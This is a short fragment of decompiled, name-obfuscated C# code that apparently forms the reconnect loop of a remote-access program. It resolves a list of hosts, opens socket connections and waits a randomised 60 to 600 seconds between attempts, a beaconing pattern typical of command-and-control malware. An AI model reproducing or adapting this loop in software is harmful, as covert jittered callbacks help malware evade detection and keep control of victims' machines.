 if (!GClass3.Boolean_0)
{
Program.gclass26_0.bool_0 = false;
if (Program.nullable_0 == null)
{
Program.nullable_0 = new DateTime?(DateTime.Now);
}
int num2 = new Random().Next(60000, 600000);
Thread.Sleep(GClass2.int_0 + num2);
continue;
}
Program.gclass26_0.close_socket_();
return;
IL_AB:
Thread.Sleep(100 + new Random().Next(0, 5000));
GClass10 next_host = Program.gclass13_0.get_next_host();
foreach (string text in Program.ResolveHostname(next_host.String_0))
{
Program.gclass26_0.Connect(text, next_host.UInt16_0);
Thread.Sleep(200);
Application.DoEvents();
if (Program.bool_1)
{
break;
}
Thread.Sleep(5000);
}
goto IL_13E;
IL_224:
if (!Program.bool_1)
{
goto IL_AB;
}
goto IL_13E;